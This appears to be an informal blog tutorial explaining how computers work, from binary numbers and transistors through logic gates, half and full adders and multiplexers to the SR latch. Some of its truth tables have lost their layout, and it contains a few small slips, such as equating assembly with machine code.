This means that the binary value 010011101 is the same as the decimal value 2 *1 + 0 * 2 + 1*4 + 1 * 8 + 1 *16 + 0 *32 + 0 * 64 + 1 * 128 + 0 *256 = 157.. 

An easy way for me to read binary values is to simply assign a value to each digit and add them if the value is 1. Those values are of course the 2 exponents, so : 1, 2, 4, 8, 16, 32, 64, 128, 256, 512, 1024, etc.. in other words, for the previous example of 010011101 :

   0   –   1  –   0 –  0  –  1 –  1 – 1 – 0 – 1
256 – 128 – 64 – 32 – 16 – 8 – 4 – 2 – 1

So I add (from right to left), 1 + 4+ 8 + 16 + 128… which gives me 157.

When we talk about binary, we use the term ‘bit’ to represent one ‘digit’ of the number, and when we have 8 bits, we call them one ‘byte’. So one byte can have 256 values, from 0 to 255 (128+64+32+16+8+4+2+1 = 255).

That’s pretty much all you need to know about binary data… let’s move on now!

Why do computers use binary ?

The reason is simple: computers work using electricity (duh!) 🙂

So, how can a computer do all of the stuff it does just by using electricity? Well, it’s simple, it uses electricity to represent binary data. If there is electricity on the wire, it’s a 1, if there is no electricity, then it’s 0… by simply controlling if there should be some electrical current on a wire or not, and how that electricity changes over time, it’s able to represent numbers and any other data it wants by simply using that binary representation, and it uses that in order to accomplish a lot of stuff.. A number can be used to represent anything, depending on how the computer decides to interpret that value… and so it can an actual number, or a character, or a pixel, or even code,  let’s see what it does with it.

Assembly code

You’ve all probably heard of people talking about “assembly code”… the assembly code, also known as “machine code”, is just some binary data that the CPU (the processor) can understand. The assembly is just a way to tell the computer what to do, it’s basically just giving instructions to the computer for it to accomplish, depending on what value it has. Like I said above, a number can represent anything, so let’s create some fake assembly code, we’ll just assign an ‘instruction’ to some numbers :

1 = add
2 = substract
3 = multiply
4 = divide
5 = copy
etc…

When the computer reads the assembly code, if it seems a ‘4’, it will divide, if it sees ‘1’, it will add, etc… For now, I won’t explain what it adds, or where it stores it, or how it does it, etc.. I’ll leave that for a potential part 2 of this article.

I’ve actually written an introduction to assembly code and reverse engineering a few years after I wrote this article, which you can read here.

Transistors

Oh, the transistors, everyone probably heard that word but noone really knows what it means… all we know is that computers are full of transistors and that’s how it functions…

Well, a transistor is simply a sort of electronic switch, like your door bell, for example. It has two wires, and a button, if you push the button, the two wires are connected together and the electricity flows through them, if you release the button, the two wires are disconnected, and the bell stops ringing. That’s the whole basis of how a computer works, transistors are indeed at the heart of its functioning, and I will explain how and why.

So, like I said, a transistor is like a switch, but it doesn’t use a button, it just uses a third wire. Let’s say you have a transistor with wires A and B and S. when there is electricity flowing through the wire S, then A and B are connected, if there is no electricity flowing through S, then A and B are disconnected.

By using these transistors, we can build some slightly more complicated, and very useful, components which is what the computer really uses. These are called “logic gates”, and that’s what I want to talk about in this article, but first, I want to explain how those logic gates work.

Logic gates

So, what is a logic gate? A logic gate is an electrical component whose output is influenced by its input, there are 3 major logic gates, the AND, the OR, and the NOT. Let’s start with the NOT since it’s the most simple… it has an entry “A” and an output “Z”, if the value of A is 0, then the output Z will have a value of 1, if the value of A is 1, then the output Z will be 0. Now you notice, I said “0” and “1”, instead of “electricity flowing through the wire” like I was saying before.. simply because, as I explained before, the computer uses binary data and it’s represented by whether or not electricity is flowing. When we talk in terms of logic gates, we talk in terms of binary input and output, but it is indeed the same thing as saying that electricity flows through it.

Here’s the Input/Output table for the NOT gate (Called the Truth Table): 

Input AOutput Z
01
10

Now, the AND gate should be obvious, it has two inputs A, and B, and one output Z, if both the input A and B are 1, then the output Z is 1, if one of the inputs or both of them are 0, then the output Z is 0. The same logic can be applied to the OR gate, if at least one of its input A or B is 1, then the output Z is 1, if both inputs A and B are 0, then the output is 0.

Here are both of their I/O tables :

ANDOR
ABOutput ZABOutput Z
000000
010011
100101
111111

There is a fourth logic gate called a XOR, or “Exclusive OR”, which acts a bit differently, in its case, if A or B is 1 but NOT both at the same time, then its output Z is 1, otherwise, it’s 0. The XOR gate can easily be created by mixing together a couple of AND and OR and NOT gates in order to achieve the same result.

ABOutput Z
000
011
101
110

From these logic gates, there are some others than can be created, the NAND and NOR gates, which are simply the same as “NOT AND” and “NOT OR”, the output Z has the opposite value of what it should be with the AND and OR gates respectively, and they can be created by connecting the Z output of the AND (or the OR) to the A input of the NOT. They are still considered as logic gates because they can be created into a single component using less transistors than if we used both the AND + NOT components linked together… but that’s not particularly important.

Let’s see how you can create an AND gate using transistors… Don’t forget that these are electrical components, which means they need power, like any of your electrical devices, so truly an AND gate will have 5 entries (known as ‘pins’), one VCC (power), one ground (represents 0V), the A and B inputs and the Z output, you can imagine it as being one box that you plug into your wall power socket, and it has two buttons and one light bulb, if you press both buttons, the light bulb goes on.

So the simple solution would be to connect your light bulb’s ground to the ground pin, and the light bulb’s power connector to one side of the first button, connect the two buttons together and connect the other wire of the second button to the power cord. This way, when you press both buttons, the power flows through the light bulb since the connection is made.. Let me show you my awesome skills in using Paint :

Thinking about it in terms of transistors, you would connect the Z output to one end of a transistor, connect the other end to one end of another transistor, and connect that other end to the power, then you can connect your A input to the ‘S’ pin of one transistor, and your B input to the ‘S’ pin of the second transistor… Here’s what a properly drawn (just means I didn’t use Paint this time, but it’s still a simplification) electrical schema would look like :

AND Gate

I will leave it to you as an exercise to try and figure out how to connect transistors together in order to create an OR, XOR and NOT gate.

Now, that’s about as far as I got when writing this in 2013, and I don’t remember all I had planned to write, but I think that the following section is going to be interesting.. it was one of the most interesting things I had to do at university. I won’t use blue for the rest, but whatever is written below was written in 2019.

One last thing I want to say about logic gates before we get started is that, this is how they are represented in schematics :

Logic gates

A simple adder

The task we will be doing now is to create a simple adder. An adder is a small electrical circuit which does an addition and nothing else. A simple adder is the same thing but it only does it for single digit numbers (which means a single bit, in the binary world). Get ready, we’re gong to kick it up a notch…

The first step will be to create the Truth Table for our adder. If we add 0 + 0, that gives us 0, that’s obvious.. if we add 1 + 0 that gives us 1, same thing for 0 + 1 of course, but then what do we do with 1 + 1 ? That gives us 10 (which is 2 in binary), but we’re working with a single bit, so ? So it’s simple, the answer is 0 and we have a carry.

Here’s the truth table for our adder which takes two inputs A and B and gives the sum S as its output :

ABS
000
011
101
110

Does this look familiar? Yes, exactly, it’s the same truth table as the XOR table above… So a simple XOR logic gate is already doing an addition for us!

Let’s make it a little more complicated, what if our adder had two outputs, the sum S and the carry value C. We get this truth table :

A (Input)B (Input)C (Output)S (Output)
0000
0101
1001
1110

If we just look at the C column, it looks very similar to the truth table of the AND gate.. So the Carry bit is the result of an AND gate. That sounds really simple, let’s create a circuit with that :

Half Adder

That looks simple enough, right? Well, it is, but it’s also pretty useless, right? What can you do with just 1 bit additions… Also, the one with the most observation, may have noticed that the circuit above was titled ‘Half adder’ and wondering what I mean by ‘half adder’.. well, it just means that it doesn’t take into account a possible carry from a previous operation. A full adder will be the same thing, but it also takes a third input ‘CIN’ (for Carry-In) to do the addition.

If we were to do a full adder, we’d need 3 inputs, and here is the truth table for it (try to write it yourselves before looking, would be interesting to see if you get it right) :

A (Input)B (Input)CIN (Input)COUT (Output)S (Output)
00000
00101
01001
01110
10001
10110
11010
11111

Do you want to try and figure out what logic gates to use to build such a circuit ? There are equations you can use to determine the most optimal gates for each output based on the inputs and the truth table, but I’m not going to show you that here. Instead if you filled the table yourself or looked at it enough to understand it, or just use your brain’s logic, you would have figured out that a full adder is basically just doing the sum of the 3 inputs, so it’s a 3 bit addition, so ‘A + B + CIN’ or ‘(A + B) + CIN’, yes.. it can be built using two half adder. Let’s do that now :

Well.. we have a problem, once we add the partial sum S from the first half adder and add the carry CIN to it, we end up with two carry values, one from each half adder, plus our sum. Are we back to square one having to add 3 bits again? How do we determine our own sum and carry output? Well, let’s do a truth table using the partial sum S1 and carry C1 with the second operation’s sum S2 and carry C2.

Note that we know that the sum value S1 will always be 0 if C1 is 1, and S2 will always be 0 if C2 is 1 (see the half adder’s truth table above). But also that the carry C2 can never be 1 if both CIN and S1 are not 1. Therefore, we can only put a 1 in the C2 column if S1 is also 1, and we can only put 1 on the S1 or S2 columns if C1 or C2 respectively are 0. We also know that if S1 is 1, then we can’t have both S2 and C2 set to 0.

A (Input)B (Input)CIN (Input)S1C1S2C2COUT (Output)S (Output)
000000000
001001001
110010010
111011011
1
0
0
1
1
1
100110
1
0
0
1
0
0
101001

Looking at the table, we can see that our output S is always the same value as S2, and that our carry COUT is 1 if any of the two operations caused a carry, in other words, if we clear out the columns we don’t care about in the previous table, it’s looking like this :

C1C2COUT
000
101
011

That looks like a simple OR gate, so let’s do that and we get our full adder :

Full Adder using 2 half adders and a OR gate

Or if we ignore the half adder blocks and just show the logic gates in use, this is the result :

Full adder

So, you know how to do additions using logic circuits and you’re probably wondering how that’s useful and how that helps you better understand how a computer works. Well, the reason the full adder is so cool is that you can chain it up. So here’s a very simple 4 bit adder :

4 bit adder

It’s not so bad, right? you have a 4 bit value (0 to 15) A and another 4 bit value B, you can add it and get your sum S on 4 bits with a carry. You can do this until you get to 32 bits, which is a full integer on 32 bit systems.

By having a 32 bit adder, and a substracter and divider and multiplier and all sorts of other small components like that, using logic gates which use transistors, you end up with a bigger block called the ALU (Arithmetic Logic Unit) and with even more complex circuits, you end up with a CPU (Central Processing Unit) which is what runs your entire computer’s logic.

Multiplexers and demultiplexers

I’m not going to get into multiplexers (mux) and demultiplexers (demux) too much, but I want to explain the basic concept. A multiplexer will select one input based on a selector and put it into its output. Let’s assume we have 8 input lines, I0, I1, I2, … I7, and one output Z.. we want to connect Z to one of those input lines, so we use a 8-to-1 multiplexer and use a 3 bit selector (since 3 bits can hold values 000b (0 in decimal) to 111b (7 in decimal) which is enough for our 8 inputs). Based on the value of the selector, the output will be connected to the appropriate input. Sounds simple enough right ?

You can read more about them on this wikipedia page and here’s a drawing taken from that page that shows the logic gates used to construct a 4 to 1 mux :

4 to 1 mux

A demuxer is the opposite. It receives one input and a selector and outputs it one of its numerous outputs. So let’s say a demuxer has 8 outputs, if the selector has value 5, then the 5th output will be connected with the input of the demuxer.

Why I’m explaining all of this? Because the computer is a big muxer/demuxer and that’s how it executes code. You remember when I said that a transistor actually has 5 pins? the 2 inputs A and B, the output Z but also a power input and a ground input to actually power it ? Well, since logic gates are made of transistors, they also need to be connected to both a power source and ground (how would you expect a NOT to output a 1 (which is 5 Volts) if it receives 0 as inputs (which is 0 volts).. we’re not creating energy out of thin air! So yes, these circuit diagrams are always simplified, but you can always assume that every transistor, every logic gate, and every half/full-adder block, multiplier block, ALU, CPU, etc.. will have a 5V power and ground pin going into it.

Your CPU (or ALU in the example below) receives an instruction and needs to ‘decide’ what to do, so here’s how it does it :

  • Connect all your inputs to every instruction block you have, so your A and B inputs will go into the addition block, substraction block, multiplication block, etc…
  • At the output, use a gigantic OR gate (chaining multiple OR gates one to the other) to OR the output of all of your instruction blocks and put that as your single output.
  • Use a demuxer where the instruction you received is the selector of the demuxer, the input is connected to the 5V power input and each output of the demuxer is connected to the 5V power input of each of your blocks.
  • When you receive an instruction, only one of the blocks will be active because only one of those blocks will receive power.

And that’s how you make your CPU decide on what to do when it receives an instruction 🙂

SR Latch

This is mostly just for fun, but if you’re wondering what else can be done with transistors and logic gates, how about memory ? Yes, a simple 1 bit memory component can be created using a few logic gates, they are called flip flops. A simple one is called an SR Latch. the ‘SR’ is because of its inputs. S for ‘set’ (set the memory value to 1) and ‘R’ for Reset (set the memory value to 0). Can you figure out how to create a small block with only two logic gates which can act as memory ? Here’s a hint, you only need 2 NORs… how would you connect them in such a way that it remembers the last value you set/reset it to ?

Well, you can read more about flip flops on wikipedia here and here’s how it can be done :

SR Flip-Flop

As you can see, by connecting the two gates’s output as input to their companion, you create memory.. One you set 1 to the S value, the bottom NOR gate will output a 0, which will cause the top gate to output a 1 (remember, a NOR will like an OR gate with a NOT at the end, so it will output a 0 whenever an input is 1 and will output 1 when both inputs are 0). When the top gate is outputting 1, this causes the bottom gate to keep receiving a 1 on its inputs even if S stops being set. When setting R to 1, it will force the top gate to output 0, which does the same thing in reverse… Here’s a simple animation that shows how it works (copied from its wikipedia article) :

Animation of how an SR latch functions

Conclusion

You can build from that, from the simple “electricity means 1 and no electricity means 0”, into using transistors (basically electric push buttons) to build the AND, OR, NOT, XOR logic gates to building a more complex logical block such as an adder or a demuxer to building an even more complex processing unit such as an ALU using multiple blocks and a demuxer to interpret instructions it receives to building the extremely complex CPU which handles billions of instructions per second in order to do what we want it to do.

The transistors let us create memory, and computers and basically any electronics device will have transistors in them. According to the wikipedia page for transistor count, a recent CPU has about 7 billion transistors. The iPhone 11 Pro has 8.5 billion, and the PS3’s Cell processor had 250 million transistors… And to think that at some point in the past, a single transistor was as big as a light bulb…

I hope this was interesting and entertaining and mostly educational. I’ve obviously gone very quickly from the very basic to the very complex, but I hope you were all able to follow regardless and even if you don’t understand all of it, you get the broad strokes and understand better how a computer works.